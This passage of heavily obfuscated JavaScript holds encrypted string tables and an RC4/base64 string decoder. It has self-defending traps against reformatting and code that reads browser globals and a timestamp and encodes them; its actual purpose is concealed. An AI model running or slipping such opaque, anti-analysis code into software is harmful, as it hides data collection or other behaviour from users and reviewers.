58\x35\x6b\x77\x36\x41\x79\x62\x38\x4b\x42\x65\x38\x4b\x56\x77\x70\x74\x63\x52\x73\x4b\x6f\x45\x68\x72\x43\x6b\x77\x3d\x3d','\x58\x31\x39\x35\x77\x34\x49\x34\x55\x6a\x70\x36','\x77\x6f\x78\x76\x56\x6c\x52\x4f\x77\x71\x6c\x79\x77\x71\x67\x72\x77\x6f\x46\x46\x77\x6f\x37\x44\x6e\x63\x4f\x71\x59\x68\x44\x43\x69\x38\x4f\x75\x77\x70\x30\x3d','\x77\x70\x55\x66\x4b\x32\x44\x43\x6e\x73\x4f\x52\x4d\x31\x62\x44\x72\x41\x3d\x3d','\x59\x6d\x6a\x43\x70\x63\x4b\x41\x77\x71\x37\x43\x6f\x69\x4a\x6d','\x77\x70\x72\x44\x68\x4d\x4b\x55\x53\x42\x56\x6d\x77\x72\x6a\x44\x72\x6a\x6a\x43\x69\x63\x4f\x59\x77\x37\x33\x44\x6b\x6e\x2f\x44\x73\x33\x30\x34','\x64\x38\x4f\x64\x4d\x30\x41\x4e\x77\x35\x68\x79\x77\x36\x76\x44\x70\x79\x51\x30\x77\x35\x54\x43\x70\x67\x3d\x3d','\x55\x38\x4f\x47\x4c\x6c\x6f\x50\x77\x34\x34\x3d','\x77\x36\x30\x71\x77\x71\x73\x48\x77\x6f\x35\x34\x77\x6f\x4c\x43\x6b\x68\x77\x3d','\x77\x6f\x59\x2b\x77\x72\x7a\x44\x75\x38\x4b\x65\x77\x71\x30\x3d','\x55\x73\x4b\x2b\x44\x46\x4c\x43\x67\x42\x7a\x43\x70\x38\x4b\x5a','\x77\x70\x7a\x43\x6f\x51\x6a\x43\x71\x48\x39\x41','\x77\x6f\x46\x76\x54\x46\x46\x35\x77\x71\x42\x6e\x77\x71\x6b\x74\x77\x34\x42\x66','\x54\x46\x74\x71\x77\x35\x6b\x7a\x57\x41\x3d\x3d','\x53\x78\x50\x43\x67\x58\x35\x35\x77\x37\x41\x3d','\x4f\x56\x72\x44\x74\x58\x67\x33\x52\x51\x3d\x3d','\x77\x37\x54\x43\x6c\x38\x4f\x38\x5a\x38\x4f\x77\x58\x77\x3d\x3d','\x77\x6f\x67\x4c\x65\x47\x4a\x47','\x4b\x63\x4f\x4a\x5a\x6b\x38\x74\x77\x36\x38\x3d','\x77\x36\x7a\x44\x74\x54\x6b\x3d','\x4f\x77\x4c\x43\x68\x6d\x52\x33\x77\x37\x49\x3d','\x77\x70\x51\x61\x65\x33\x46\x56\x4c\x51\x3d\x3d','\x77\x72\x31\x36\x47\x38\x4b\x79\x77\x72\x45\x61','\x4d\x55\x59\x62\x52\x48\x64\x5a\x53\x63\x4f\x6f\x77\x37\x63\x3d','\x4d\x43\x74\x65\x77\x34\x33\x44\x73\x63\x4f\x73','\x77\x6f\x6e\x43\x72\x41\x66\x43\x76\x57\x4a\x64\x41\x38\x4f\x74\x50\x38\x4b\x31\x62\x73\x4f\x68','\x53\x38\x4f\x50\x77\x6f\x74\x73\x77\x35\x6c\x33','\x58\x4d\x4b\x73\x77\x72\x6e\x43\x69\x42\x55\x32\x43\x6d\x70\x55\x77\x34\x48\x44\x6f\x67\x3d\x3d','\x77\x37\x45\x32\x4d\x38\x4f\x45\x77\x70\x7a\x43\x73\x77\x3d\x3d','\x52\x63\x4f\x46\x63\x73\x4f\x69\x48\x79\x6a\x43\x69\x4d\x4b\x6f\x4e\x73\x4b\x71\x63\x4d\x4b\x41\x77\x35\x77\x3d','\x77\x37\x33\x43\x76\x67\x6f\x65\x77\x36\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x37\x44\x68\x38\x4b\x4d\x62\x67\x6c\x38\x77\x6f\x6a\x44\x70\x69\x48\x43\x69\x63\x4f\x55\x77\x37\x7a\x44\x69\x46\x58\x44\x73\x33\x30\x2f\x44\x4d\x4b\x72\x77\x36\x6a\x43\x76\x73\x4b\x56\x77\x71\x67\x3d','\x4a\x38\x4f\x42\x42\x46\x42\x55\x77\x72\x49\x3d','\x77\x36\x66\x43\x71\x68\x56\x57\x77\x6f\x44\x44\x71\x6a\x38\x32\x77\x71\x66\x44\x75\x78\x31\x2b\x42\x63\x4b\x6d\x59\x55\x39\x64\x4f\x58\x54\x43\x75\x4d\x4f\x59\x49\x67\x3d\x3d','\x77\x70\x51\x53\x77\x70\x6a\x44\x69\x73\x4f\x59\x45\x51\x3d\x3d','\x77\x6f\x59\x56\x4b\x6e\x48\x43\x67\x63\x4f\x64\x4b\x30\x66\x43\x73\x4d\x4f\x62\x44\x63\x4b\x58\x77\x36\x6a\x43\x6a\x48\x4d\x56\x77\x34\x33\x43\x73\x55\x46\x69\x77\x37\x77\x73\x66\x4d\x4b\x4d\x46\x63\x4f\x39\x50\x73\x4f\x74\x42\x55\x49\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4b\x49\x58\x41\x68\x37','\x77\x6f\x64\x64\x42\x63\x4b\x6b\x77\x71\x63\x4e\x77\x70\x78\x71\x77\x71\x6c\x61\x77\x36\x31\x51\x41\x4d\x4b\x79\x77\x72\x5a\x6f\x4f\x38\x4b\x58\x66\x4d\x4f\x5a\x77\x35\x67\x3d','\x77\x36\x66\x44\x71\x69\x6a\x44\x75\x52\x77\x4c\x42\x73\x4f\x75\x77\x34\x66\x44\x6f\x63\x4b\x54\x77\x34\x62\x43\x72\x63\x4b\x66\x77\x37\x7a\x44\x69\x6c\x6c\x6b\x77\x70\x72\x43\x67\x44\x39\x30\x56\x46\x54\x43\x6e\x63\x4f\x41\x63\x6e\x66\x43\x6b\x6e\x68\x56\x77\x6f\x56\x74\x56\x43\x6c\x67\x77\x35\x41\x3d','\x4f\x63\x4f\x66\x77\x70\x4c\x43\x67\x63\x4b\x73\x77\x71\x67\x3d','\x42\x79\x38\x51\x61\x73\x4f\x59\x77\x34\x6e\x44\x72\x7a\x50\x43\x6f\x68\x54\x44\x67\x38\x4b\x31\x42\x31\x34\x37\x77\x34\x2f\x44\x69\x51\x2f\x44\x71\x30\x4e\x7a\x63\x69\x7a\x44\x69\x73\x4b\x47\x54\x7a\x64\x4f','\x4d\x73\x4b\x58\x62\x38\x4b\x44\x77\x70\x58\x43\x76\x32\x66\x44\x68\x63\x4b\x64\x77\x71\x67\x52\x77\x36\x66\x43\x68\x56\x76\x44\x71\x51\x3d\x3d','\x77\x70\x39\x76\x48\x53\x34\x4d\x77\x6f\x6b\x72','\x4a\x31\x66\x44\x74\x48\x34\x7a\x55\x57\x48\x44\x6a\x33\x66\x43\x67\x46\x68\x66\x77\x34\x6b\x6c','\x77\x6f\x63\x43\x49\x48\x66\x43\x6d\x4d\x4f\x4c','\x4d\x4d\x4f\x63\x48\x46\x5a\x4a\x77\x72\x50\x44\x6a\x41\x3d\x3d','\x56\x77\x6f\x4c\x77\x72\x4d\x70\x44\x77\x52\x6f\x52\x30\x74\x43\x4d\x38\x4f\x44\x4a\x77\x3d\x3d','\x77\x70\x6c\x34\x41\x44\x34\x41\x77\x70\x55\x32','\x77\x72\x41\x65\x66\x31\x46\x55\x4e\x77\x77\x71\x59\x63\x4f\x36\x77\x71\x55\x3d','\x58\x4d\x4f\x53\x77\x70\x4e\x71\x77\x34\x52\x32\x4b\x79\x62\x43\x6f\x38\x4b\x73\x77\x6f\x62\x44\x73\x77\x41\x3d','\x5a\x4d\x4b\x66\x77\x72\x6a\x43\x67\x78\x4d\x79\x4b\x6d\x39\x63\x77\x34\x44\x43\x75\x73\x4f\x68\x77\x72\x52\x32\x77\x37\x72\x44\x6b\x38\x4f\x44\x77\x70\x45\x3d','\x77\x34\x37\x43\x6d\x42\x78\x50\x77\x6f\x41\x3d','\x77\x36\x2f\x43\x72\x77\x30\x4a\x77\x37\x6e\x43\x6d\x4d\x4b\x38\x59\x31\x4c\x44\x72\x73\x4b\x46\x77\x70\x50\x43\x73\x68\x50\x44\x6c\x63\x4b\x49\x77\x36\x30\x3d','\x77\x70\x45\x61\x63\x57\x56\x43','\x77\x70\x4d\x55\x54\x6d\x52\x56\x4c\x51\x63\x67'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x361342={'\x6d\x6f\x50':function _0x18f5b4(_0x24a87c,_0x59d1aa){return _0x24a87c|_0x59d1aa;},'\x63\x4c\x75':function _0x1352b1(_0xa643c7,_0x565c9e){return _0xa643c7&_0x565c9e;},'\x4e\x72\x65':function _0xbb6925(_0x2de96c,_0x50754c){return _0x2de96c>>_0x50754c;},'\x76\x74\x4c':function _0xdebc7e(_0x52104f,_0x1fb620){return _0x52104f&_0x1fb620;},'\x72\x79\x72':function _0x355173(_0x476d54,_0x2c2d95){return _0x476d54==_0x2c2d95;},'\x74\x67\x59':function _0xd9cacd(_0x229588,_0x40b9e6){return _0x229588<<_0x40b9e6;},'\x43\x53\x71':function _0x31cbc6(_0x50f472,_0x4735b2){return _0x50f472&_0x4735b2;},'\x63\x67\x61':function _0x49135e(_0x3df7fd,_0x206d07){return _0x3df7fd>>_0x206d07;},'\x61\x70\x47':function _0x5ead87(_0xaa34d1,_0x2eee9b){return _0xaa34d1|_0x2eee9b;},'\x61\x77\x66':function _0x378d88(_0x3a16cc,_0x92a704){return _0x3a16cc&_0x92a704;},'\x68\x45\x4b':function _0x3654ee(_0x3c33cc,_0x15da81){return _0x3c33cc&_0x15da81;},'\x4f\x57\x4e':function _0x2d9af2(_0x3e7c99,_0x302b0f){return _0x3e7c99==_0x302b0f;},'\x61\x72\x4c':function _0x2ecc81(_0x5a9af4,_0x21690b){return _0x5a9af4|_0x21690b;},'\x72\x72\x4a':function _0x577acf(_0x574a0d,_0x42cb9d){return _0x574a0d<<_0x42cb9d;},'\x6b\x72\x57':function _0x56e534(_0x5db0d6,_0x1bb12a){return _0x5db0d6&_0x1bb12a;},'\x53\x45\x46':function _0x13a130(_0x5669ec,_0x31a781){return _0x5669ec>>_0x31a781;},'\x61\x6f\x52':function _0x2eb6a9(_0x42cf86,_0x28f606){return _0x42cf86(_0x28f606);},'\x67\x6b\x72':function _0x1dd42a(_0x433e27,_0x21e79d){return _0x433e27%_0x21e79d;},'\x64\x4d\x66':function _0xd2386c(_0x46bad8,_0xc1f3e4){return _0x46bad8<_0xc1f3e4;},'\x67\x75\x6f':function _0x56d39b(_0xb06fdb){return _0xb06fdb();},'\x54\x4d\x50':function _0xb19978(_0x5dea80,_0x45d588){return _0x5dea80/_0x45d588;},'\x79\x55\x47':function _0x446dba(_0x2c3df3,_0x40c87e){return _0x2c3df3!==_0x40c87e;},'\x4e\x49\x43':function _0x113947(_0x4954df,_0x15d3cd){return _0x4954df+_0x15d3cd;},'\x67\x44\x67':function _0x4592be(_0x3183c6,_0x242467){return _0x3183c6===_0x242467;},'\x79\x4e\x46':function _0x303caa(_0xe5a6b1,_0x5a10f5){return _0xe5a6b1>_0x5a10f5;},'\x4d\x4b\x61':function _0x1a51c4(_0x4b13a7,_0x3380b4){return _0x4b13a7-_0x3380b4;},'\x42\x4b\x6a':function _0x3d0db3(_0x3b5fbc,_0x2915d1){return _0x3b5fbc==_0x2915d1;},'\x53\x70\x59':function _0x3fc3b8(_0x11159c,_0x1bd2d5){return _0x11159c==_0x1bd2d5;},'\x72\x45\x50':function _0x4ed4b3(_0x1e5240,_0x5cb451){return _0x1e5240(_0x5cb451);},'\x71\x73\x70':function _0x1b64fe(_0x20abb2,_0x35be6e){return _0x20abb2%_0x35be6e;},'\x42\x65\x63':function _0x2057db(_0x156d9a,_0x4bf81b){return _0x156d9a%_0x4bf81b;},'\x7a\x6d\x51':function _0x5eef8c(_0x293b39,_0x41fcd8){return _0x293b39!==_0x41fcd8;},'\x78\x54\x6b':function _0x2b23d2(_0x1279eb,_0x583771){return _0x1279eb+_0x583771;},'\x48\x63\x7a':function _0x8d0ced(_0x215a9e,_0x3e0ac5){return _0x215a9e+_0x3e0ac5;},'\x71\x7a\x58':function _0x4b5362(_0x954b9,_0x38e076){return _0x954b9(_0x38e076);},'\x6e\x6d\x6e':function _0x3677c1(_0x464bfd,_0x48dd28){return _0x464bfd(_0x48dd28);},'\x50\x51\x6a':function _0x4d11af(_0x1a4b92,_0x196b61){return _0x1a4b92(_0x196b61);},'\x62\x74\x53':function _0x3948f0(_0xf9f0f9,_0xc99069){return _0xf9f0f9+_0xc99069;},'\x73\x51\x62':function _0xdedd32(_0x25910d,_0x22f4a9){return _0x25910d+_0x22f4a9;},'\x78\x77\x46':function _0x1964bd(_0x4e2509,_0x52ecfe){return _0x4e2509+_0x52ecfe;}};var _0x448bb4=this[_0xb09d('0x0', '\x30\x25\x33\x25')];var _0x76e64d=_0x448bb4[_0xb09d('0x1', '\x39\x62\x71\x25')];var _0x52dbea='';var _0x1b4bf8='';if(_0x361342[_0xb09d('0x2', '\x69\x37\x5a\x46')](typeof _0x448bb4[_0xb09d('0x3', '\x73\x56\x32\x62')],_0xb09d('0x4', '\x73\x56\x32\x62'))){_0x52dbea=_0x448bb4[_0xb09d('0x5', '\x26\x24\x33\x66')];_0x1b4bf8=_0x52dbea[_0xb09d('0x6', '\x24\x62\x65\x51')];}var _0x2cdb6f=_0x448bb4[_0xb09d('0x7', '\x69\x37\x5a\x46')];var _0x5d67fd=_0x448bb4[_0xb09d('0x8', '\x6b\x25\x55\x39')];var _0x2db5cc=new _0x448bb4[_0xb09d('0x9', '\x4b\x24\x6a\x50')]()[_0xb09d('0xa', '\x57\x21\x5a\x6d')]();var _0x458210='';function _0x3a1f5e(_0x53c525){var _0x2dd219=_0xb09d('0xb', '\x6b\x4b\x5b\x34');var _0x3d01fb,_0x3aa9ac,_0xeec55d;var _0x35bc11,_0xc77a2c,_0x59035f;_0xeec55d=_0x53c525[_0xb09d('0xc', '\x6e\x6b\x47\x5a')];_0x3aa9ac=0x0;_0x3d01fb='';while(_0x3aa9ac<_0xeec55d){var _0x242e71=_0xb09d('0xd', '\x6b\x25\x55\x39')[_0xb09d('0xe', '\x29\x30\x6a\x74')]('\x7c'),_0x13c41e=0x0;while(!![]){switch(_0x242e71[_0x13c41e++]){case'\x30':_0x3d01fb+=_0x2dd219[_0xb09d('0xf', '\x39\x62\x71\x25')](_0x361342[_0xb09d('0x10', '\x67\x36\x5d\x4c')](_0x361342[_0xb09d('0x11', '\x57\x6e\x38\x46')](_0xc77a2c,0xf)<<0x2,_0x361342[_0xb09d('0x12', '\x31\x4c\x28\x54')](_0x361342[_0xb09d('0x13', '\x29\x30\x6a\x74')](_0x59035f,0xc0),0x6)));continue;case'\x31':if(_0x361342[_0xb09d('0x14', '\x39\x62\x71\x25')](_0x3aa9ac,_0xeec55d)){_0x3d01fb+=_0x2dd219[_0xb09d('0x15', '\x23\x63\x5a\x40')](_0x361342[_0xb09d('0x16', '\x6e\x6b\x47\x5a')](_0x35bc11,0x2));_0x3d01fb+=_0x2dd219[_0xb09d('0x17', '\x42\x36\x78\x54')](_0x361342[_0xb09d('0x18', '\x78\x65\x52\x39')](_0x361342[_0xb09d('0x19', '\x43\x37\x63\x52')](_0x35bc11,0x3),0x4));_0x3d01fb+='\x3d\x3d';break;}continue;case'\x32':_0x3d01fb+=_0x2dd219[_0xb09d('0x1a', '\x4b\x24\x6a\x50')](_0x59035f&0x3f);continue;case'\x33':_0x59035f=_0x53c525[_0xb09d('0x1b', '\x5e\x45\x5a\x23')](_0x3aa9ac++);continue;case'\x34':_0x3d01fb+=_0x2dd219[_0xb09d('0x1c', '\x57\x21\x5a\x6d')](_0x361342[_0xb09d('0x1d', '\x69\x37\x5a\x46')](_0x35bc11,0x2));continue;case'\x35':_0xc77a2c=_0x53c525[_0xb09d('0x1e', '\x55\x75\x28\x70')](_0x3aa9ac++);continue;case'\x36':_0x3d01fb+=_0x2dd219[_0xb09d('0x1f', '\x38\x71\x47\x4d')](_0x361342[_0xb09d('0x20', '\x32\x51\x72\x79')](_0x361342[_0xb09d('0x21', '\x73\x56\x32\x62')](_0x361342[_0xb09d('0x22', '\x69\x39\x6d\x33')](_0x35bc11,0x3),0x4),_0x361342[_0xb09d('0x23', '\x55\x75\x28\x70')](_0x361342[_0xb09d('0x24', '\x38\x68\x36\x67')](_0xc77a2c,0xf0),0x4)));continue;case'\x37':_0x35bc11=_0x361342[_0xb09d('0x25', '\x47\x53\x23\x5d')](_0x53c525[_0xb09d('0x26', '\x69\x39\x6d\x33')](_0x3aa9ac++),0xff);continue;case'\x38':if(_0x361342[_0xb09d('0x27', '\x57\x21\x5a\x6d')](_0x3aa9ac,_0xeec55d)){_0x3d01fb+=_0x2dd219[_0xb09d('0xf', '\x39\x62\x71\x25')](_0x361342[_0xb09d('0x28', '\x34\x54\x29\x42')](_0x35bc11,0x2));_0x3d01fb+=_0x2dd219[_0xb09d('0x29', '\x47\x53\x23\x5d')](_0x361342[_0xb09d('0x2a', '\x38\x68\x36\x67')](_0x361342[_0xb09d('0x2b', '\x26\x24\x33\x66')](_0x361342[_0xb09d('0x2c', '\x67\x47\x25\x61')](_0x35bc11,0x3),0x4),_0x361342[_0xb09d('0x2d', '\x38\x4c\x76\x33')](_0xc77a2c&0xf0,0x4)));_0x3d01fb+=_0x2dd219[_0xb09d('0x2e', '\x29\x30\x6a\x74')](_0x361342[_0xb09d('0x2f', '\x7a\x4f\x66\x42')](_0xc77a2c&0xf,0x2));_0x3d01fb+='\x3d';break;}continue;}break;}}return _0x3d01fb;}function _0xe30997(_0x2a7952){var _0x2eac4d=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2eac4d();var _0x42984f={'\x6f\x70\x64':function _0x3cdbae(_0x11d8da,_0x75d97b){return _0x361342[_0xb09d('0x30', '\x4b\x24\x6a\x50')](_0x11d8da,_0x75d97b);}};return function(_0x1851b8){_0x458210+=_0x1851b8;return _0x42984f[_0xb09d('0x31', '\x55\x75\x28\x70')](_0x2a7952,_0x1851b8);};}function _0x43dce8(){var _0x58a76f={'\x55\x56\x4a':function _0xe22f08(_0x5e2c6d){return _0x5e2c6d();},'\x63\x6e\x6c':function 